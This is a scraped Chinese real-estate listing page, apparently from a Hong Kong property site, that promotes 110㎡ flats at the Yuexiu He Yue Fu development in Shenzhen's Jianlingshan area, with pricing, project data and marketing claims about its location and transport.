    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 深圳一手新盘" class="entry-crumb" href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 深圳一手住宅" class="entry-crumb" href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">【越秀·和樾府】110㎡精...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-37980" class="post-37980 post type-post status-publish format-standard has-post-thumbnail category-shenzhenzhuzhai tag-10537 tag-10538 tag-9360 tag-10118 tag-10536" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li><li class="entry-category"><a  href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">【越秀·和樾府】110㎡精装亲地洋房 进阶前海墅质生活</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-10T15:36:20+08:00" >2022年4月10日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-37980">3428</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-37981" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/1_1-2.jpg" alt="1 1 2 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="405" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/1_1-2.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/1_1-2-300x169.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/1_1-2-600x338.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/1_1-2-696x392.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"></p>
<p>&#36234;&#31168;&#21644;&#27198;&#24220;&#20301;&#20110;&#23574;&#23703;&#23665;&#22823;&#36947;&#21644;&#21351;&#40857;&#20108;&#36335;&#19996;&#21335;&#20132;&#27719;&#22788;&#65292;&#39033;&#30446;&#21344;&#22320;&#38754;&#31215;&#32422;3.9&#19975;&#13217;&#65292;&#24635;&#24314;&#31569;&#38754;&#31215;&#32422;16.8&#19975;&#13217;&#65292;&#20197;&#28145;&#22323;&#32597;&#26377;&#30340;8F&#22661;&#22659;&#27915;&#25151;+&#24179;&#23618;&#35266;&#37048;&#32452;&#22242;&#27169;&#24335;&#21576;&#29616;&#65292;&#38598;&#21512;&#26085;&#26412;TDSTUDIO&#27941;&#23707;&#24314;&#31569;&#35774;&#35745;&#20107;&#21153;&#25152;&#27941;&#23707;&#26195;&#29983;&#12289;&#26032;&#21152;&#22369;JTL&#26223;&#35266;&#35774;&#35745;&#31561;&#22269;&#38469;&#22823;&#24072;&#26234;&#24935;&#65292;&#20197;&ldquo;&#22238;&#24402;&#33258;&#28982;&rdquo;&#20026;&#21019;&#20316;&#21021;&#34935;&#25171;&#36896;&#30340;&#24314;&#31569;&#19982;&#33258;&#28982;&#20849;&#29983;&#30340;&#20302;&#23494;&#20303;&#23429;&#20135;&#21697;&#12290;</p>
<p><img decoding="async" class="alignnone size-full wp-image-37983" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/7_1-2.jpg" alt="7 1 2 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="404" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/7_1-2.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/7_1-2-300x168.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/7_1-2-600x337.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/7_1-2-696x391.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"></p>
<p>&#39033;&#30446;&#21335;&#25509;&#21351;&#40857;&#20116;&#36335;&#65292;&#20020;&#36817;&#20225;&#40857;&#23665;&#20844;&#22253;&#65292;&#35199;&#37051;&#27888;&#31166;&#38498;&#23376;&#65292;&#21271;&#38754;&#20026;&#20013;&#28023;&#20061;&#21495;&#20844;&#39302;&#12289;&#25307;&#21830;&#21326;&#20392;&#22478;&#26342;&#22478;&#31561;&#22823;&#22411;&#23621;&#20303;&#31038;&#21306;&#65292;&#19996;&#38754;&#20026;&#26342;&#22478;&#21035;&#22661;&#32676;&#65292;&#21306;&#22495;&#20869;&#38598;&#40784;&#20102;&#25307;&#21830;&#12289;&#20013;&#28023;&#65292;&#26032;&#19990;&#30028;&#12289;&#27888;&#31166;&#12289;&#36234;&#31168;&#12289;&#24658;&#20016;&#31561;&#20247;&#22810;&#21697;&#29260;&#24320;&#21457;&#21830;&#65292;&#35946;&#23429;&#23646;&#24615;&#26126;&#26174;&#12290;&#27492;&#27425;&#25512;&#21806;&#30340;&#20146;&#22320;&#27915;&#25151;&#24314;&#38754;&#32422;110&#13217;&#65292;&#27004;&#39640;8&#23618;&#65292;&#19968;&#26799;&#20004;&#25143;&#65292;&#30005;&#26799;&#21381;&#31169;&#23494;&#23562;&#36149;&#65292;&#20840;&#21335;&#21521;&#32431;&#31929;&#25143;&#22411;&#65292;&#23454;&#29992;&#29575;&#39640;&#36798;85%&#65292;&#21271;&#30475;&#27700;&#36724;&#12289;&#21335;&#30475;&#38498;&#23376;&#65292;&#22343;&#20215;&#32422;10&#19975;/&#13217;&#65292;&#24635;&#20215;1100&#19975;&#24038;&#21491;&#65292;&#31934;&#35013;&#20462;&#20132;&#20184;&#12290;</p>
<p><img decoding="async" class="alignnone size-full wp-image-37984" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/22_1-3.jpg" alt="22 1 3 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="372" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/22_1-3.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/22_1-3-300x155.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/22_1-3-600x310.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/22_1-3-696x360.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"></p>
<p>&#39033;&#30446;&#22522;&#30784;&#20449;&#24687;&#65306;<br>
&#21344;&#22320;&#38754;&#31215;&#65306;&#32422;3.8&#19975;&#13217;<br>
&#24314;&#31569;&#38754;&#31215;&#65306;&#32422;17&#19975;&#13217;<br>
&#29289;&#19994;&#31867;&#22411;&#65306;&#20303;&#23429;<br>
&#23481;&#31215;&#29575;&#65306;3.12<br>
&#32511;&#21270;&#29575;&#65306;40%<br>
&#24635;&#25143;&#25968;&#65306;726<br>
&#36710;&#20301;&#25968;&#65306;1000<br>
&#20135;&#26435;&#24180;&#38480;&#65306;70&#24180;<br>
&#29289;&#19994;&#31649;&#29702;&#65306;&#36234;&#31168;&#29289;&#19994;<br>
&#29289;&#19994;&#36153;&#65306;6.8&#20803;/m&sup2;/&#26376;<br>
&#20132;&#27004;&#26102;&#38388;&#65306;2023&#24180;6&#26376;<br>
&#22312;&#21806;&#20135;&#21697;&#65306;3/4/7/8&#26635;110&#13217;&#28789;&#21160;&#19977;&#25151;<br>
&#24320;&#21457;&#21830;&#65306;&#28145;&#22323;&#40527;&#36291;&#25151;&#22320;&#20135;&#24320;&#21457;&#26377;&#38480;&#20844;&#21496;<br>
&#39033;&#30446;&#22320;&#22336;&#65306;&#23574;&#23703;&#23665;&#22823;&#36947;&#19982;&#21351;&#40857;&#19977;&#36335;&#20132;&#21449;&#36335;&#21475;&#21335;&#20391;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-37985" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/2_1-2.jpg" alt="2 1 2 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="461" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/2_1-2.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/2_1-2-300x192.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/2_1-2-600x384.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/2_1-2-696x446.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/2_1-2-656x420.jpg 656w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"></p>
<p><strong>&#36234;&#31168;&#21644;&#27198;&#24220;&#20845;&#22823;&#24517;&#20080;&#29702;&#30001;&#65306;<br></strong>&#12304;&#26368;&#12305;&#20855;&#24615;&#20215;&#27604;&mdash;&mdash;&#26032;&#25919;&#20986;&#21488;&#65292;&#20108;&#25163;&#25151;&#20132;&#26131;&#36935;&#38459;&#65292;&#36234;&#31168;&#21644;&#27198;&#24220;&#20005;&#26684;&#25353;&#29031;&#25919;&#24220;&#22791;&#26696;&#20215;&#21457;&#21806;&#65292;&#26159;&#24403;&#19979;&#26368;&#20855;&#24615;&#20215;&#27604;&#22312;&#21806;&#28909;&#30424;&#65307;<br>
&#12304;&#26368;&#12305;&#23452;&#23621;&#22661;&#21306;&mdash;&mdash;&#21335;&#20013;&#22269;&#26368;&#22823;&#21035;&#22661;&#32676;&#65292;&#22823;&#38470;&#21807;&#19968;&#19990;&#30028;&#21313;&#22823;&#35946;&#23429;&#21306;&#65292;&#22661;&#36136;&#29983;&#27963;&#35302;&#25163;&#21487;&#21450;&#65307;<br>
&#12304;&#26368;&#12305;&#20302;&#23481;&#31215;&#29575;&mdash;&mdash;&#28145;&#22323;&#36817;&#20004;&#24180;&#22312;&#21806;&#26368;&#20302;&#23481;&#31215;&#29575;&#20303;&#23429;&#65292;&#20165;3.12&#65292;&#19988;&#29255;&#21306;&#20869;&#36229;76%&#26862;&#26519;&#35206;&#30422;&#29575;&#65292;&#34987;&#35465;&#20026;&ldquo;&#21407;&#29983;&#37117;&#24066;&#32511;&#32954;&rdquo;&#65307;<br>
&#12304;&#26368;&#12305;&#20248;&#30640;&#26223;&#38420;&#37048;&mdash;&mdash;&#21069;&#28023;&#21518;&#33457;&#22253;&#65292;&#23665;&#27700;&#29615;&#32469;&#65292;&#26223;&#35266;&#36164;&#28304;&#32477;&#20339;&#65307;<br>
&#12304;&#26368;&#12305;&#20415;&#25463;&#22478;&#24066;&#37197;&#22871;&mdash;&mdash;25&#20998;&#38047;&#20869;&#22882;&#20139;5&#22823;&#22478;&#24066;&#26680;&#24515;&#37197;&#22871;&#65307;<br>
&#12304;&#26368;&#12305;&#39640;&#20154;&#23621;&#23621;&#20303;&#31034;&#33539;&#21306;&mdash;&mdash;&#21335;&#21271;&#36890;&#36879;&#65292;&#20139;55&#24179;&#33457;&#22253;&#24335;&#23458;&#21381;&#65292;3.15&#31859;&ldquo;&#22882;&#36866;&rdquo;&#23618;&#39640;&#65292;&#20840;&#23627;&#38468;&#24102;&#21697;&#29260;&#31934;&#35013;&#65307;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-37986" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/17_1-3.jpg" alt="17 1 3 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="480" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/17_1-3.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/17_1-3-300x200.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/17_1-3-600x400.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/17_1-3-696x464.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/17_1-3-630x420.jpg 630w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-37987" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/18_1-3.jpg" alt="18 1 3 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="421" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/18_1-3.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/18_1-3-300x175.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/18_1-3-600x351.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/18_1-3-696x407.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/18_1-3-718x420.jpg 718w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-37988" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/19_1-3.jpg" alt="19 1 3 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="447" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/19_1-3.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/19_1-3-300x186.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/19_1-3-600x373.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/19_1-3-356x220.jpg 356w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/19_1-3-696x432.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/19_1-3-677x420.jpg 677w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-37989" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/23_1-2.jpg" alt="23 1 2 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="480" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/23_1-2.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/23_1-2-300x200.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/23_1-2-600x400.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/23_1-2-696x464.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/23_1-2-630x420.jpg 630w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-37990" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/24_1-1.jpg" alt="24 1 1 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="406" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/24_1-1.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/24_1-1-300x169.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/24_1-1-600x338.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/24_1-1-696x392.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-37991" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/25_1-2.jpg" alt="25 1 2 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="434" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/25_1-2.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/25_1-2-300x181.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/25_1-2-600x362.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/25_1-2-696x420.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/25_1-2-697x420.jpg 697w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"></p>
<p><strong>&#21069;&#28023;&#21518;&#23665;&#37255;&#29087;&#22661;&#21306; &#26223;&#35266;&#21452;&#36724;&#24515;&#20132;&#27719;&#28857;<br></strong>&#28145;&#22323;41&#24180;&#65292;&#21457;&#23637;&#36712;&#36857;&#33258;&#19996;&#21521;&#35199;&#65292;&#21069;&#28023;&#19981;&#20165;&#26159;&#28145;&#22323;&#32463;&#27982;&#30340;&ldquo;&#29305;&#21306;&rdquo;&#65292;&#26356;&#26159;&#19990;&#30028;&#37329;&#34701;&#30340;&#29305;&#21306;&#12290;&#23574;&#23703;&#23665;&#20043;&#20110;&#21069;&#28023;&#65292;&#24688;&#22914;&#39321;&#28207;&#21322;&#23665;&#35946;&#23429;&#20043;&#20110;&#20013;&#29615;&#65292;&#21069;&#28023;&#21033;&#22909;&#23558;&#28608;&#21457;&#23574;&#23703;&#23665;&#26080;&#38480;&#27963;&#21147;<br>
&#20301;&#20110;&#23574;&#23703;&#23665;&#35946;&#23429;&#20302;&#23494;&#32431;&#22661;&#21306;&#65292;&#36317;&#21069;&#28023;&#36317;&#31163;&#32422;5&#20844;&#37324;&#65292;&#21322;&#23567;&#26102;&#29983;&#27963;&#22280;&#36752;&#23556;&#21069;&#28023;&#23453;&#20013;&#65292;&#21335;&#23665;&#12289;&#31119;&#30000;&#20013;&#24515;&#65292;&#19968;&#24109;&#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;<br>
&#29255;&#21306;&#20869;&#36229;76%&#26862;&#26519;&#35206;&#30422;&#29575;&#65292;&#20139;&#21463;&#36127;&#27687;&#31163;&#23376;&#39640;&#20110;&#24179;&#22343;60%&#30340;&#32431;&#20928;&#21628;&#21560;<br>
&#29255;&#21306;PM2.5&#20165;4.16&#65292;&#26159;&#28145;&#22323;&#24179;&#22343;&#20540;&#30340;1/5&#65292;&#19988;&#24120;&#24180;&#28201;&#24230;&#20063;&#20302;&#20110;&#24179;&#22343;&#28201;&#24230;&#32422;3&#25668;&#27663;&#24230;&#65292;&#33258;&#28982;&#29983;&#27963;&#35302;&#25163;&#21487;&#21450;<img loading="lazy" decoding="async" class="alignnone size-full wp-image-37992" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/5_1-2.jpg" alt="5 1 2 - &#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;" width="720" height="480" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/5_1-2.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/5_1-2-300x200.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/5_1-2-600x400.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/5_1-2-696x464.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/5_1-2-630x420.jpg 630w" sizes="(max-width: 720px) 100vw, 720px" title="&#12304;&#36234;&#31168;&middot;&#21644;&#27198;&#24220;&#12305;110&#13217;&#31934;&#35013;&#20146;&#22320;&#27915;&#25151; &#36827;&#38454;&#21069;&#28023;&#22661;&#36136;&#29983;&#27963;"><br><strong>&#22235;&#32500;&#20132;&#36890; &#23545;&#35805;&#19990;&#30028;&#30340;&#22478;&#24066;&#36890;&#36947;<br></strong>&#36317;&#20140;&#28207;&#28595;&#39640;&#36895;&#36335;&#21475;500m&#65292;&#39640;&#25928;&#20132;&#36890;&#36752;&#23556;&#21335;&#23665;&#31119;&#30000;&#30343;&#23703;&#21475;&#23736;&#65292;&#25171;&#36896;&#21322;&#23567;&#26102;&#26680;&#24515;&#29983;&#27963;&#22280;<br>
&#21019;&#19994;&#20108;&#36335;&#12289;&#35199;&#20065;&#22823;&#36947;&#65292;&#36895;&#36798;&#21069;&#28023;&#23453;&#20013;<br>
&#36317;&#31163;&#23453;&#23433;&#22269;&#38469;&#26426;&#22330;&#36710;&#31243;&#32422;20&#20998;&#38047;&#65292;&#30343;&#23703;&#21475;&#23736;&#21322;&#23567;&#26102;&#21363;&#36798;&#39321;&#28207;&#28595;&#38376;&#65292;&#19990;&#30028;&#23613;&#22312;&#25484;&#25569;<br>
